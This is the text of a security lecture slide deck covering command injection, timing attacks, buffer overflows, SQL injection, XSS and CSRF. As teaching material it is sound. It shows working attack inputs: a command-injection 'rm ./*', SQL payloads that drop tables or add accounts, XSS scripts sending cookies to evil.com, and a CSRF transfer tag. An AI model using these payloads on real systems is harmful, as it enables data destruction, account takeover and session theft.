Slide 1
Application Vulnerabilities

Slide 2

A Motivating Example
Break into a system or escalate your privilege

Slide 3
Two General Approaches
Identify the credential to break in
Weak password
Brute force
Social engineering
……
Compromise the program vulnerabilities
Incomplete mediation
Timing attacks
Buffer overflow
……
Notes:
Give an example of Tuna logs
and an example of URL request with injection attacks

Slide 4
Incomplete Mediation
A program fails to perform “sanity checks” on data.
An Example:
A program that accepts a filename, and outputs its content to a student.
void main(int argc, char ** argv) {
char buf[1024];
char* filename = get_str_from_socket();
sprintf(buf,”cat %s”,filename);
output_socket(system (“buf”));
}
%telnet server
homework1.txt
Question1
….
%telnet server
homework1.txt; rm ./*
Question1…..
(all files are deleted)

Slide 5
Timing Vulnerability
The timing of a program leaks sensitive information.
A password verification program.
Boolean check(String x){
pwd = “ohmekciziks”;
len = pwd.len();
if(x.len() != len)
return false;
i = 0;
while(x[i] == pwd[i]){
if(i == (len -1))
return true;
i++;
}
return false;
}
Attacker
Capability: password is composed of chars (26);
can identify the time-consumption/CPU-cycles
Objective: obtain password
Brute Force Attack
Try all the possible combination of chars.
How many times do you need to try (if the attacker knows that the length of the password is 11)?
26 * 26 * ….. 26 => 26^11
Example from Michael A. Erlinger at Harvey Mudd College

Slide 6
Timing Vulnerability
A Better Way?
A password verification program.
Boolean check(String x){
pwd = “ohmekciziks”;
len = pwd.len();
if(x.len() != len)
return false;
i = 0;
while(x[i] == pwd[i]){
if(i == (len -1))
return true;
i++;
}
return false;
}
Example from Michael A. Erlinger at Harvey Mudd College
Notes:
Timing Attacks
Create a string of length 11. For the char in position 0, try all chars and measure the running-time/response-time/CPU-cycles of the program. Select the one that consumes longest time as the char in position 0 of password.
Append one char to the string from Step “A”. For the char in position 1, follow step “A” for position 1.
……..
How many times do you need to try to figure out the password?
26 + 26 + … 26 => 26 * 11

Slide 7
Timing Vulnerability
Figure from Michael A. Erlinger at Harvey Mudd College

Slide 8

Buffer Overflow
A Buffer Overflow is an anomaly where data is stored beyond the boundary of a fixed-length buffer.
Notes:
The overwritten data may include:
Other buffers or variables => incorrect computation
Program control information => program corruption or compromise.
Most common in C/C++ languages

Slide 9
Buffer Overflow
Stack Overflow
Heap Overflow
Detailed Discussion in Host Security.

Slide 10
Buffer Overflow
Program V.S. Process
Program
A file
Static instructions
Static data
Process
An instance of a program
Loaded into the memory
Executing and dynamic

Slide 11

Program V.S. Process
Source Code
(.c, .cpp, .java….)
Compile, Link
Program
Executable
(EXE, ELF….)
Load
Process
Process

Slide 12
Process Memory Organization
Lower Mem Addr
OS Kernel
Text
Text:
Instructions
Read-only
Data
Data:
Static variables
Process
Heap
Stack
Stack:
Local variables
Return address
Each function is corresponding to one stack frame
Called: the stack frame is assigned
Returned: the stack frame is destroyed
Higher Mem Addr

Slide 13
Stack: A high-level Overview
when A() is called
B’s Stack Frame
void D(){
// do sth
}
void C(){
//do sth
}
void B(){
C();
D(); }
void A(){
B(); }
void main()
{
A();
}
A’s Stack Frame
A’s Stack Frame
…..
…..
C’s Stack Frame
D’s Stack Frame
B’s Stack Frame
B’s Stack Frame
A’s Stack Frame
A’s Stack Frame
…..
…..
B’s Stack Frame
Returned from B()
A’s Stack Frame
A’s Stack Frame
…..
…..

Slide 14
Important Registers
EIP: the next address of current executed instruction (what is the next instruction the CPU needs to execute next?)
EBP: the address for the bottom of the current stack frame
ESP: the address for the top of the current stack frame
B’s Stack Frame
ESP
CPU
A’s EBP Value
EIP
EBP
A’s Stack Frame
…..
Text
Stack

Slide 15
An Example
main:
XXX
YYY # instrs for printf
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar); //no bound
}
OS Kernel
push argv[1]
call foo #EIP will be pushed
Text
ZZZ
KKK # instrs for printf
Data
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
Heap
Stack
Source code in C
The executable illustrated
using assembly code
Memory layout
Notes:
Ask students which instructions will affect the stack?

Slide 16
An Example
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
XXX
YYY # instrs for printf
push argv[1]
call foo #EIP will be pushed
pop
adr1
ZZZ
KKK #instrs for printf
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
main func’s
frame
ESP
EBP
Notes:
Ret: picks up the EIP stored in the stack and then execuate
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 17
An Example
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
XXX
YYY # instrs for printf
c[0]
ESP
push argv[1]
call foo #EIP will be pushed
pop
c[1]
Buffer for
12 chars
adr1
ZZZ
KKK #instrs for printf
c[11]
EBP
EBP
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
EIP(adr1)
argv[1]
main func’s
frame
Notes:
Ret: picks up the EIP stored in the stack and then execuate
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 18
An Example
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
./test “abcdef87654”
XXX
YYY # instrs for printf
‘a’
ESP
push argv[1]
call foo #EIP will be pushed
pop
‘b’
Buffer for
12 chars
adr1
ZZZ
KKK #instrs for printf
‘\0’
EBP
EBP
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
EIP(adr1)
argv[1]
main func’s
frame
Notes:
Ret: picks up the EIP stored in the stack and then execuate
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 19
An Example
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
./test “abcdef876543”
XXX
YYY # instrs for printf
‘a’
ESP
push argv[1]
call foo #EIP will be pushed
pop
‘b’
Buffer for
12 chars
adr1
ZZZ
KKK #instrs for printf
‘4’
‘3’
EBP
EBP
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
‘\0’
EIP(adr1)
argv[1]
main func’s
frame
Notes:
Ret: picks up the EIP stored in the stack and then execuate
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 20
An Example
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
./test “abcdef876543”
XXX
YYY # instrs for printf
‘a’
push argv[1]
call foo #EIP will be pushed
pop
‘b’
Buffer for
12 chars
adr1
ZZZ
KKK #instrs for printf
‘4’
‘3’
EBP
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
‘\0’
EIP(adr1)
ESP
argv[1]
main func’s
frame
Faults
Ox0000
Notes:
Ret: picks up the EIP stored in the stack and then execuate
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 21
An Example
#include <string.h>
int main (int argc, char **argv)
{
printf(“%s”, “CEG”);
foo(argv[1]);
printf(“%s”, “7900”)
}
void foo (char *bar)
{
char c[12];
strcpy (c, bar);
}
./test “0xFF223……..”
XXX
YYY # instrs for printf
0xABCD
Malicious
Instructions
(shellcode)
push argv[1]
call foo #EIP will be pushed
pop
Buffer for
12 chars
adr1
ZZZ
KKK #instrs for printf
EBP
foo:
push EBP
mov ESP, EBP
sub 12 ESP #Allocate buffer
copy data
mov EBP ESP
pop EBP
ret
EIP(adr1)
0xABCD
argv[1]
Previous func’s
frame
ESP
EBP
Notes:
After ‘gcc –S –o stack.s stack.c’
See notes below

Slide 22


A BOF-Vulnerable HTTP Service
HTTP Request with BOF attack
HTTP Server
(IP/Port = 80)

Slide 23


Web Security
The World Wide Web (web)
WWW is everywhere
Banking, shopping, education, communicating, news, …
A lot of applications to support WWW
Browsers
Servers

Slide 24
Web Basics
A web browser identifies a web site with a uniform resource locator (or URL)
URL (protocol://hostname:port/path-and-file-name)
Protocol: The application-level protocol used by the client and server, e.g., HTTP, FTP, and telnet.
Hostname: The DNS domain name or IP of the server.
Port: The TCP port number that the server is listening for incoming requests from the clients.
Path-and-file-name: The name and location of the requested resource, under the server document base directory.
An example
http://www.example.com/directory/file.html
Notes:
More information can be found here
https://www3.ntu.edu.sg/home/ehchua/programming/webprogramming/HTTP_Basics.html

Slide 25

Basic Architecture

Slide 26

Web Basics
HTTP Request

Slide 27

Web Basics
HTTP Response

Slide 28
Provide Inputs to the HTTP Server in URLs
Get
Parameters & Values are contained in the URL of the request

Slide 29

Provide Inputs to the HTTP Server in URLs
Post
Parameters & Values are contained in the body of the request

Slide 30
HTTP Response
Data
HTML
Executable Scripts
Javascript
VBScript

Slide 31
HTML
Hypertext markup language (HTML)
Text formatting
Itemized lists
Hyperlinks
Scripting code
Embedded images
Notes:
<HTML>
<HEAD>
<TITLE>Your Title Here</TITLE>
</HEAD>
<BODY BGCOLOR="FFFFFF">
<CENTER><IMG SRC="clouds.jpg" ALIGN="BOTTOM"> </CENTER>
<HR>
<a href="http://somegreatsite.com">Link Name</a>
is a link to another nifty site
<H1>This is a Header</H1>
<H2>This is a Medium Header</H2>
Send me mail at <a href="mailto:support@yourcompany.com">
support@yourcompany.com</a>.
<P> This is a new paragraph!
<P> <B>This is a new paragraph!</B>
<BR> <B><I>This is a new sentence without a paragraph break, in bold italics.</I></B>
<HR>
</BODY>
</HTML>

Slide 32
Javascript
Scripts that can be executed by the browser
Program, not only data.
Scripts can be embedded in the HTML code.
<script></script>
Notes:
<!DOCTYPE html>
<html>
<body>
<h1>My First Web Page</h1>
<p>My first paragraph.</p>
<script>
window.alert(5 + 6);
</script>
</body>
</html>

Slide 33
How Does a Server Generate Responses
Static Data
E.g., an pure HTML file (with javascript)
Scripts: dynamically generate content
PHP
ASP.NET
Java
……

Slide 34
PHP
Example
A PHP file named as “people.php”
<html>
<head>
<title>Query string </title>
</head>
<body>
<?php
// The value of the variable name is found
echo "<h1>Hello " . $_GET["name"] . "</h1>";
// The value of the variable age is found
echo "<h1>You are " . $_GET["age"] . " years old </h1>”;
?>
</body>
</html>

Slide 35
PHP
Example
A PHP file named as “people.php”
Visit this webpage
http://www.example.com/people.php?name=Joe&age=24
What is the response?

Slide 36

Server-Side Scripting
Scripting the server

Slide 37

Server-Side Scripting
Scripting the server

Slide 38
An Example
<!DOCTYPE html>
<html>
<body>
<?php
$servername = "localhost";
$username = "username";
$password = "password";
$dbname = "myDB";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$sql = "SELECT id, firstname, lastname FROM MyGuests";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// output data of each row
while($row = $result->fetch_assoc()) {
echo "<br> id: ". $row["id"]. " - Name: ". $row["firstname"]. " " . $row["lastname"] . "<br>";
}
} else {
echo "0 results";
}
$conn->close();
?>
</body>
</html>

Slide 39
SQL Injection Attack
Exploit a security vulnerability in an SQL application (e.g., web application)
A specific case of “incomplete mediation”
Considered as one of the top 10 web application vulnerabilities of 07 and 10
A large number of incidents
2014: Biomedical Engineering Servers, Johns Hopkins University
2013: 71 Chinese government databases are compromised using SQL injection
……

Slide 40
Web Application
One of the most popular Internet applications

Slide 41
Under the Hood
Web Server
Database
User

Slide 42
A Quick Review of Database
Querying
Select column1, column2 from table_name;
Select * from table_name;
Querying with conditions
Select column1, column2 from table_name where condition;

Slide 43
A Quick Review of Database
Inserting new rows
insert into table_name set column1=value1, column2=value2;
Updating rows
update table_name set column1=value1 where condition;
Deleting rows
delete from table_name where condition;

Slide 44
A Quick Review of Database
Comments: “--”
select * from student_table --select * from faculty_table
Always true logic: ‘a’ = ‘a’
select * from student_table where ‘a’ = ‘a’
Multi statements: S1;S2
select * from student_table; select * from faculty_table;

Slide 45

A Web Application
Web Server
Database
User
b
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)

Slide 46

A Web Application
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)

Slide 47
A Web Application
David14
CEG6400
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘timbo317’ AND `pass`=‘cse7330’
Show the table, where
User | pass
David14 | CEG6400

Slide 48
A Web Application
’ OR ‘a’ = ‘a
’
SELECT * FROM `login` WHERE `user`=‘’ OR TRUE AND `pass`=‘’
SELECT * FROM `login` WHERE TRUE
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’ OR ‘a’=‘a’ AND `pass`=‘’ OR ‘a’=‘a’

Slide 49
A Web Application
’; DROP TABLE `login`; --
XXX
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’; DROP TABLE `login`; --’ AND `pass`=‘’

Slide 50
A Web Application
’; INSERT INTO `login` ('user','pass') VALUES (’hacker',’12345');--
XXX
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’; INSERT INTO `login` ('user','pass') VALUES ('haxor','whatever');--’ AND `pass`=‘’

Slide 51
A Web Application
’; UPDATE `login` SET `pass`=‘12345’ WHERE `user`=‘David14’;--
XXX
Example from CSE7330 at SMU (lyle.smu.edu/~mhd/7330f09/boyd.ppt)
Notes:
SELECT * FROM `login` WHERE `user`=‘’; UPDATE `login` SET `pass`=‘pass123’ WHERE `user`=‘timbo317’;--’ AND `pass`=‘’
All queries are possible!

Slide 52
Cross-Site Scripting (XSS)
A scripting vulnerability that enables attackers to bypass the same origin policy of browsers
XSS vulnerabilities
Twitter
Facebook
MySpace
YouTube
Orkut
……

Slide 53
Same-Origin Policy
One webpage can only read properties of another webpage if they share the same server, protocol, and port
If the same server hosts unrelated sites, scripts from one site can access document properties on the other

Slide 54


Same-Origin Policy
One webpage can only read properties of another webpage if they share the same server, protocol, and port
ACCESS
http://www.example.com/dir/test.html

Slide 55
Same-Origin Policy
One webpage can only read properties of another webpage if they share the same server, protocol, and port
ACCESS
http://www.example.com/dir/test.html

Slide 56
Same-Origin Policy
If the same server hosts unrelated sites, scripts from one site can access document properties on the other
<!doctype html>
http://www.example.com/dir/test.html
Access Allowed!
<script>
XXXX
</script>

Slide 57
JavaScript
Language executed by browser
JavaScript programs in a webpage will follow the same-origin policy.
Notes:
Give a demo
<script>
Alert(“Evil JavaScript”);
</script>
Demo 2
<script type="text/javascript">
function whichButton(event) {
if (event.button==1) {
alert("You clicked the left mouse button!") }
else {
alert("You clicked the right mouse button!")
}
}
</script>
…
<body onMouseDown="whichButton(event)">
…
</body>

Slide 58


Threat
Webpage with sensitive information
Evil webpage controlled by attackers
Personal information
Credential
Cookie
JavaScript used for malicious purpose (e.g., information stolen)
Attempt to Access

Slide 59

HTTP Cookie

Slide 60

Get Cookie Using Javascript
var x = document.cookie;

Slide 61
Two Types of Attacks
Persistent XXS Attacks
Saved persistently in the database
Damage massive users
Non-Persistent XXS Attacks
Targeted victims

Slide 62


Post A Message in the Forum
Hello World!
POST
Hello World!
A web Forum (www.sss.com) that keeps users’ sensitive information

Slide 63
Persistent Attacks
Hello World!
<script>
new Image().src="http://evil.com/log.cgi?c="+encodeURI(document.cookie);
</script>
POST
Hello World! <script>…</script>
A web Forum (www.sss.com) that keeps users’ sensitive information

Slide 64
Persistent Attacks
A web Forum (www.sss.com) that has sensitive information
Executed
Victim
Hello World! <script>…</script>
cookie of www.sss.com of the victim user
evil.com

Slide 65
Real-World Examples?
Too many to be enumerated!
But you may want to know “Samy Worm”
The site that hosts malicious javascript code
MySpace.com
Oct/4/2005
More than one million victims within 24 hours
Fastest spreading worm of all time!

Slide 66

Samy Worm

Slide 67
Samy Worm
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page
Adds Samy as a friend.
Repost the message in the wall.

Slide 68
Non-Persistent Attacks
http://naive.com/search.php?term=“<script>XXX</script>”
You have searched for <script>XXX</script>
<html>
<title>Search results</title>
<body>You have searched for <?php echo $_GET[term] ?>… </body>
</html>

Slide 69
Non-Persistent Attacks
GET/ hello.cgi?name=Bob
<html>Welcome, dear Bob</html>

Slide 70
Non-Persistent Attacks
naive.com
victim’s
browser
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
http://evil.com/steal.cgi
Notes:
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com

Slide 71
CSRF
Cross-site request forgery (CSRF): force victim browser to send request to external website → performs task on browser’s behalf
Notes:
http://www.cnblogs.com/hyddd/archive/2009/04/09/1432744.html

Slide 72
CSRF
6. Accept the cookie; perform actions
1. Login Web A
Browser
Web A
2. Verify, Generate Cookie
5. Forced by (4) to visit A; the browser will automatically use the cookie
3. Visit Web B while the Cookie does not expire
Web B
4. Request Browser to visit A

Slide 73
CSRF
Example:
force load
<img src=“http://www.bigbank.com/transferFunds.php?from=User&to=Attacker”/>
Server side
<?php
session_start();
if (isset($_REQUEST['toBankId'] && isset($_REQUEST['money']))
{
buy_stocks($_REQUEST['toBankId'], $_REQUEST['money']);
}
?>

Slide 74
Solution to Injection
Root-cause
Data from untrusted source gets executed!
Solutions
Check whether the data collected from untrusted source gets executed.
The injected data (instructions) do not match with the instructions executed by the CPU.

Slide 75
Dynamic Taint Analysis
“Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software”, James Newsome and Dawn Song, Network and Distributed Systems Security Symposium (NDSS), Feb 2005

Slide 76
TaintCheck: Basic Ideas
Mark all input data to the computer as “tainted” (e.g., network, stdin, etc.)
Monitor program execution and track how tainted data propagates (follow bytes, arithmetic operations, etc.)
Detect when tainted data is used in dangerous ways (e.g., jump to tainted data)

Slide 77
TaintSeed
